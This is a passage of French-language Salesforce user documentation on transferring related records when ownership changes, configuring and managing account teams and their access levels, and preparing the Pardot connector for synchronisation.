

- Remarque: Si vous modifiez un responsable de compte avec les options Transférer les opportunités fermées et Conserver l'équipe d'opportunité désactivées, l'accès des membres de l'équipe d'opportunité aux opportunités fermées devient privé (c.-à-d. que les membres de l'équipe d'opportunité perdent l'accès à toutes les opportunités fermées).
- **5.** Enregistrez les modifications apportées au propriétaire.

Exemple: Après modification de la propriété d'un enregistrement, le paramétrage de partage par défaut est rétabli pour la visibilité du responsable précédent sauf si cet utilisateur fait partie d'une équipe de compte ou d'opportunité. Par exemple, si le responsable précédent d'un compte appartient à une équipe de compte, cet utilisateur possède l'accès en lecture seule ou celui précisé dans le paramétrage par défaut de l'entreprise pour les comptes, la valeur la plus élevée s'appliquant. L'accès du responsable précédent aux enregistrements associés reste le même. Ce comportement est identique pour les responsables d'opportunités qui sont membres d'une équipe d'opportunité à condition de modifier la responsabilité à l'aide de l'API. Lorsque vous modifiez la responsabilité d'une opportunité dans Salesforce, il est possible de sélectionner le niveau d'accès souhaité.

#### CONSULTER ÉGALEMENT :

[Transfert d'éléments associés](#page-1220-0)

Éditions

Experience

Disponible avec : Salesforce

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition,

Classic et Lightning

**Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## <span id="page-1220-0"></span>Transfert d'éléments associés

Lorsque vous modifiez le responsable d'un enregistrement, certains des enregistrements associés peuvent également être transférés à leur nouveau responsable.

Important: Les règles de workflow qui mettent à jour les propriétaires ne transfèrent pas également les éléments associés. Pour procéder au transfert, cliquez sur **Modifier** en regard du nom du propriétaire dans un enregistrement, puis effectuez vos sélections de transfert.



Remarque: Vous ne pouvez pas transférer les événements auxquels vous avez été invité(e) et dont vous n'êtes pas propriétaire.

#### CONSULTER ÉGALEMENT :

[Modifier le responsable d'un enregistrement](#page-1218-0)

# <span id="page-1221-0"></span>Recherchez des informations relatives au compte (listes associées)

## AUTORISATIONS UTILISATEUR



#### Éditions

Les comptes professionnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes professionnels sont disponibles dans : **Toutes** les éditions

Les comptes personnels sont disponibles dans : Salesforce Classic et Lightning Experience

Les comptes personnels sont disponibles dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Les listes associées, comme les opportunités, affichent les informations relatives à un compte.

- **•** Survolez les liens en haut d'une page de détail pour afficher la liste associée correspondante et ses enregistrements. Si Chatter est activé, les liens survolés s'affichent sous le fil. Une superposition interactive permet d'afficher et de gérer rapidement les éléments de la liste associée. Cliquez sur un lien survolé pour accéder au contenu de la liste associée. Si les liens survolés ne sont pas activés, contactez votre administrateur Salesforce.
- **•** Si les détails de survol sont activés, survolez un champ de recherche dans la page de détail pour afficher les informations principales sur un enregistrement, avant de cliquer sur la page de détail correspondante.
- **•** Pour ajouter directement de nouveaux éléments, cliquez sur **Nouveau** (ou sur le bouton équivalent) en haut de la liste associée. Par exemple, pour ajouter une tâche dans la liste associée Activités en cours, cliquez sur **Nouvelle tâche**.
- **•** Pour modifier le nombre d'enregistrements affichés pour les listes associées, cliquez sur **Afficher plus** sous une liste associée, ou sur **moins** ou **plus** en bas de la page.
- **•** Si vous ne parvenez pas à afficher les enregistrements associés appartenant à des utilisateurs du portail, contactez votre administrateur Salesforce.

## Affichage de listes associées

Les listes associées affichées dépendent des éléments suivants :

- **•** L'édition Saleforce que vous utilisez
- **•** Si vous utilisez Salesforce Classic ou Lightning Experience
- **•** Si vous consultez un compte professionnel ou un compte personnel
- **•** Votre personnalisation
- **•** Les personnalisations de présentation de page définies par votre administrateur Salesforce

**•** Vos autorisations d'affichage des données associées

CONSULTER ÉGALEMENT :

[Comptes](#page-1183-0)

## <span id="page-1222-0"></span>Travail en commun sur des comptes

## Équipes de compte

Une équipe de compte est un groupe d'utilisateurs qui travaillent sur un même compte. Une équipe de compte peut par exemple inclure un dirigeant, un représentant du support dédié et un chef de projet. L'utilisation d'équipes de compte facilite le suivi de la collaboration dans les comptes.

Les équipes de compte sont différentes des équipes d'opportunité, bien qu'elles utilisent les mêmes rôles de membre d'équipe.

Vous pouvez créer une équipe de compte pour chaque compte dont vous êtes propriétaire. Lorsque vous sélectionnez l'un des membres d'une équipe de compte, spécifiez le rôle de la personne dans le compte. Selon votre modèle de partage, vous pouvez également spécifier le niveau d'accès de chaque membre de l'équipe au compte, ainsi qu'aux opportunités, aux requêtes et aux contacts associés au compte. Vous pouvez ainsi attribuer un accès en lecture seule à certains membres de l'équipe et un accès en lecture-écriture à d'autres membres.

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

Vous pouvez définir une équipe de compte par défaut qui comprend les personnes avec lesquelles vous travaillez habituellement sur vos comptes. Vous pouvez choisir d'ajouter automatiquement cette équipe de compte par défaut à tous les comptes.

Dans une vue de liste personnalisée, vous pouvez filtrer les listes de comptes par les équipes de compte dont vous êtes membre. Lors de la création ou de la modification d'une vue de liste personnalisée pour les comptes, sélectionnez le filtre Mes équipes de compte. Dans des rapports sur les comptes, vous pouvez filtrer les comptes par les équipes de compte dont vous êtes membre.

CONSULTER ÉGALEMENT :

[Configuration des équipes de compte](#page-1223-0) [Configuration des équipes de compte par défaut](#page-1224-0) **[Comptes](#page-1183-0)** 

## <span id="page-1223-0"></span>Configuration des équipes de compte

Vos utilisateurs peuvent ajouter des membres d'équipes de compte aux comptes. Comme les équipes d'opportunité sur les opportunités, les équipes de compte sont composées d'utilisateurs qui travaillent ensemble sur des comptes.

Pour accéder à la page de configuration des équipes de compte, dans Configuration, saisissez *Équipes de compte* dans la case Recherche rapide, puis sélectionnez **Équipes de compte**. Sur la page Configuration de l'équipe de compte, cliquez sur les liens appropriés pour procéder aux actions suivantes.

### Définition des rôles de l'équipe

Chaque membre d'une équipe de compte joue un rôle par rapport au compte, par exemple « Responsable de compte » ou « Responsable projet ». Vous pouvez personnaliser les rôles de l'équipe de compte de votre organisation :

- **1.** Cliquez sur **Rôles de l'équipe**.
- **2.** Modifiez les entrées existantes ou créez-en d'autres.
- **3.** Cliquez sur **Enregistrer**.

#### Remplacement des rôles de l'équipe

Si vous avez modifié les rôles de votre équipe et que vous souhaitez mettre à jour tous les enregistrements existants, cliquez sur **Remplacer les rôles de l'équipe** pour remplacer de façon globale les valeurs de liste de sélection de tous les enregistrements existants.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### AUTORISATIONS UTILISATEUR

Pour activer les équipes de compte :

- **•** Personnaliser l'application
- Pour configurer les rôles de l'équipe :
- **•** Personnaliser l'application

Remarque: Les équipes de compte partagent des rôles avec les équipes d'opportunité au niveau des opportunités. Si vous supprimez l'un des rôles d'une équipe de compte, ce dernier ne sera plus répertorié en tant que rôle de l'équipe d'opportunité d'une opportunité.

#### Activation ou désactivation des équipes de compte

Pour activer ou désactiver les équipes de compte :

- **1.** Cliquez sur le lien **Activer les équipes de compte** ou **Désactiver les équipes de compte**.
- **2.** Cochez ou désélectionnez la case Équipes de compte activées, puis cliquez sur **Enregistrer**. L'activation des équipes de compte permet à vos utilisateurs de créer et d'utiliser des équipes de compte dans les comptes.
- **3.** Si vous activez les équipes de compte, sélectionnez les présentations de page de compte qui doivent inclure la nouvelle liste associée Équipe de compte, puis cliquez sur **Enregistrer**.

Remarque: La désactivation des équipes de compte supprime les équipes de compte de tous les comptes et la liste associée Équipe de compte de toutes les présentations de page.

En outre, vous ne pouvez pas désactiver les équipes de compte de votre organisation si des membres de l'équipe sont référencés dans Apex. Par exemple, si un code Apex référence le champ Membre de l'équipe (représenté par AccountTeamMember dans le code), les équipes de compte ne peuvent pas être désactivées.

CONSULTER ÉGALEMENT :

[Équipes de compte](#page-1222-0) [Configuration des équipes de compte par défaut](#page-1224-0)
# Configuration des équipes de compte par défaut

Les équipes de compte sont différentes des équipes d'opportunité, bien qu'elles utilisent les mêmes rôles de membre d'équipe.

### Ajout de membres à une équipe de compte par défaut

- **1.** Depuis vos paramètres personnels, saisissez *Informations utilisateur avancées* dans la case Recherche rapide puis sélectionnez **Informations utilisateur avancées**. Vous n'obtenez aucun résultat ? Saisissez *Informations personnelles* dans la zone Recherche rapide puis sélectionnez **Informations personnelles**.
- **2.** Cliquez sur **Ajouter** dans la liste associée Équipe de compte par défaut.
- **3.** Sélectionnez les utilisateurs que vous voulez ajouter comme membres de votre équipe de compte par défaut.
- **4.** Sélectionnez les niveaux d'accès des différents membres pour chacun de vos comptes, ainsi que les requêtes, les opportunités et les contacts associés à ces comptes.
- **5.** Sélectionnez pour chaque membre un rôle dans l'équipe de compte, par exemple « Responsable de canaux ».
- **6.** Cochez la case Ajouter automatiquement mon équipe de compte par défaut... pour ajouter votre équipe de compte par défaut à tous les comptes que vous créez et à tous les comptes qui vous sont transférés.
- **7.** Cochez la case Mettre à jour les équipes de compte pour appliquer les modifications apportées à l'équipe de compte par défaut à tous les comptes existants.
- **8.** Cliquez sur **Enregistrer**.

#### Modification et suppression de membres de l'équipe de compte par défaut

Pour modifier les niveaux d'accès ou le rôle d'un membre d'équipe par défaut, cliquez sur **Modifier** en regard du nom de l'utilisateur dans la liste associée Équipe de compte par défaut.

Pour supprimer un utilisateur de votre équipe de compte par défaut :

- **1.** Cliquez sur **Suppr** en regard du nom de l'utilisateur dans la liste associée Équipe de compte par défaut.
- **2.** Sélectionnez **Supprimer cet utilisateur** pour retirer l'utilisateur de vos équipes de compte existantes.
- **3.** Cliquez sur **Supprimer** pour achever la procédure.

Pour modifier ou supprimer un membre de l'équipe par défaut d'un compte spécifique, consultez la liste associée à l'équipe de compte concernant ce compte.

CONSULTER ÉGALEMENT :

[Équipes de compte](#page-1222-0) [Configuration des équipes de compte](#page-1223-0) [Personnalisation de votre expérience Salesforce](#page-47-0) Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour configurer des équipes de compte par défaut :

**•** Lire sur les opportunités

Pour ajouter des équipes de compte par défaut à des comptes :

**•** Lire sur les comptes

ET

Propriétaire de l'enregistrement du compte ou à un niveau supérieur au propriétaire dans la hiérarchie des rôles de l'organisation

# Ajout de membres à une équipe de compte

Le propriétaire d'un enregistrement de compte ou les utilisateurs de niveau supérieur au propriétaire dans la hiérarchie des rôles, qui disposent d'un accès en lecture sur le compte peuvent ajouter des membres d'équipe, mais ne peuvent pas les modifier. S'ils ont accès en modification au compte, ils peuvent également modifier ou supprimer des membres d'équipe.

Un utilisateur qui n'est pas propriétaire de l'enregistrement de compte peut ajouter des membres d'équipe uniquement s'il dispose d'un accès en modification à l'enregistrement.

Vous pouvez accorder au membre de l'équipe un niveau d'accès supérieur à l'enregistrement uniquement si vous êtes le propriétaire de l'enregistrement du compte ou d'un niveau supérieur à celui du propriétaire dans la hiérarchie des rôles de l'organisation.

Remarque: Les options **Accès au compte**, **Accès au contact**, **Accès à l'opportunité** et **Accès à la requête** dépendent de votre modèle de partage. Dans un modèle de partage public, vous ne pouvez avoir qu'une seule option. Accès au contact n'est pas disponible lorsque la valeur par défaut des contacts à l'échelle de l'entreprise est définie sur Contrôlé par parent. Quel que soit l'accès au partage, les membres de l'équipe de compte doivent également disposer de l'autorisation de lecture sur les comptes pour afficher ceux auxquels ils appartiennent.

Pour créer une équipe de compte, sélectionnez un compte, puis ajoutez-lui des membres d'équipe de compte. Les utilisateurs du portail haut volume ne peuvent pas être ajoutés à des équipes.

- **1.** Affichez le compte.
- **2.** Cliquez sur **Ajouter** dans la liste associée Équipe de compte.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter des membres d'équipe à un compte :

**•** Lire sur les utilisateurs ET

Modifier sur les comptes

Pour afficher des comptes en tant que membres d'équipe :

**•** Lire sur les comptes

**3.** Sélectionnez les utilisateurs à ajouter à l'équipe de compte. Pour ajouter votre équipe de compte par défaut à un compte, cliquez sur **Ajouter une équipe par défaut** dans la liste associée Équipe de compte. Pour ajouter tous les membres de l'équipe de compte à une opportunité, cliquez sur **Ajouter une équipe de compte** dans la liste associée Équipe d'opportunité de l'opportunité.

- **4.** Sélectionnez le type d'accès aux enregistrements associés du compte que chaque membre doit posséder. Le niveau d'accès ne peut pas être moins limité que le niveau d'accès par défaut au compte de votre organisation.
- **5.** Sélectionnez un rôle d'équipe pour chaque membre.
- **6.** Cliquez sur **Enregistrer**.

Conseil: Dans une vue de liste personnalisée, vous pouvez filtrer les listes de comptes par les équipes de compte dont vous êtes membre. Lors de la création ou de la modification d'une vue de liste personnalisée pour les comptes, sélectionnez le filtre Mes équipes de compte. Dans des rapports sur les comptes, vous pouvez filtrer les comptes par les équipes de compte dont vous êtes membre.

# Modification de membres d'une équipe de compte

Pour chaque compte que vous possédez ou auquel avez accès, vous pouvez modifier le niveau d'accès et le rôle de chaque membre.

Remarque: Si un membre est dans votre équipe de compte par défaut et que vous modifiez ses propriétés pour un compte spécifique, ces modifications affectent uniquement ce compte. La configuration de votre équipe de compte par défaut ne change pas.

Vous pouvez accorder au membre de l'équipe un niveau d'accès supérieur à l'enregistrement uniquement si vous êtes le propriétaire de l'enregistrement du compte ou d'un niveau supérieur à celui du propriétaire dans la hiérarchie des rôles de l'organisation.

- **1.** Affichez le compte.
- **2.** Pour ajouter des membres d'équipe, cliquez sur **Ajouter** ou sur **Ajouter une équipe par défaut** dans la liste associée Équipe de compte.
- **3.** Pour modifier l'accès d'un membre d'équipe, cliquez sur **Modifier** en regard du nom du membre, puis sélectionnez un niveau d'accès différent au compte et à ses contacts, opportunités et requêtes associés.
- **4.** Pour modifier le rôle d'un membre d'équipe, cliquez sur **Modifier** en regard du nom du membre, puis sélectionnez un rôle différent.
- **5.** Cliquez sur **Enregistrer**.
- Conseil: Cliquez sur **Afficher l'accès** dans la liste associée Équipes de compte pour afficher les paramètres de partage à l'échelle de l'organisation associés aux comptes. Ces paramètres offrent un meilleur accès que ceux spécifiés lors de l'ajout de l'utilisateur l'équipe de compte. Par exemple, si le paramètre de partage de comptes à l'échelle de l'organisation est Lecture/Écriture, ce paramètre remplace un paramètre Lecture seule d'un membre individuel d'une équipe de compte. L'accès au contact n'est pas disponible lorsque l'accès à l'échelle de l'organisation par défaut pour les contacts est défini sur Contrôlé par parent.

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS UTILISATEUR

Pour afficher des comptes en tant que membres d'équipe :

**•** Lire sur les comptes

Pour modifier des membres d'une équipe :

**•** Lire sur les utilisateurs ET

Modifier sur les comptes

ET

Propriétaire d'un enregistrement du compte ou un niveau supérieur au propriétaire dans la hiérarchie des rôles de l'organisation

# Suppression de membres de l'équipe de compte

Vous pouvez supprimer tous les membres d'une équipe de compte pour chaque compte dont vous êtes responsable.

- **1.** Affichez le compte.
- **2.** Cliquez sur **Suppr** en regard du nom du membre dans la liste associée Équipe de compte.

Cliquez sur **Supprimer tout** si vous souhaitez supprimer tous les membres d'une équipe de compte simultanément.

- **3.** Sélectionnez **Supprimer** si vous souhaitez également supprimer l'utilisateur des équipes d'opportunité des opportunités ouvertes associées au compte.
- **4.** Cliquez sur **Supprimer** pour achever la procédure.

CONSULTER ÉGALEMENT :

[Équipes de compte](#page-1222-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour afficher des comptes :

**•** Lire sur les comptes

Pour supprimer des membres d'une équipe :

**•** Lire sur les utilisateurs ET

> Modifier sur les comptes ET

Propriétaire de l'enregistrement du compte ou à un niveau supérieur au propriétaire dans la hiérarchie des rôles de l'organisation

# Synchronisation des prospects, des contacts et des pistes avec Pardot

### Prise en main du connecteur de Salesforce

Synchronisez entre Pardot et Salesforce les nouveaux prospects, contacts et pistes créés. Synchronisez également les e-mails Pardot envoyés à des prospects en tant qu'activités Salesforce.

Le connecteur Salesforce, une solution certifiée AppExchange, facilite la rationalisation des canaux marketing disparates depuis Pardot.

Les enregistrements sont synchronisés entre Pardot et Salesforce au moins toutes les 10 minutes. Le processus de synchronisation peut traiter 800 enregistrements toutes les 10 minutes, et jusqu'à 4 800 enregistrements par heure.

### Éditions

Disponible avec : Salesforce Classic

# Configuration du connecteur Salesforce

Configurez votre connecteur Salesforce pour des environnements production ou sandbox.

Sélectionnez l'option qui correspond le mieux à votre situation.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## Préparation de Salesforce pour la connexion à Pardot

Installez un package AppExchange en vue de préparer Salesforce pour la connexion et la synchronisation avec Pardot.

Le package que vous téléchargez depuis AppExchange met automatiquement à jour Salesforce avec une application personnalisée, un onglet personnalisé et des champs personnalisés de pistes et de contacts. Une fois le package installé, un onglet personnalisé est affiché pour l'application Pardot LeadDeck. Notez que pour afficher les champs personnalisés des pistes et des contacts, il peut être nécessaire de personnaliser votre vue. Ces champs aident vos équipes commerciales à partager des informations entre Pardot et Salesforce.



**4.** Cliquez sur **Continuer** pour installer le package.

### Éditions

Disponible avec : Salesforce Classic



### <span id="page-1229-0"></span>Configuration du connecteur pour la synchronisation avec un environnement Sandbox ou de production

Préparez votre connecteur Salesforce à la synchronisation entre Pardot et Salesforce pour un produit ou un environnement sandbox.

Suivez la procédure ci-dessous uniquement si vous établissez votre connecteur pour la première fois. Des droits administratifs dans Salesforce sont requis.

- **1.** Dans la Configuration de Salesforce, saisissez *Accès réseau* dans la case Recherche rapide, puis sélectionnez **Accès réseau**.
- **2.** Créez les plages IP de confiance ci-dessous.





Disponible avec : Salesforce Classic

### Ajout du connecteur à Pardot

Ajoutez et gérez les paramètres du connecteur directement dans Pardot.

Suivez cette procédure uniquement lors de la mise en oeuvre initiale de votre connecteur et si vous disposez de droits administratifs dans Salesforce.

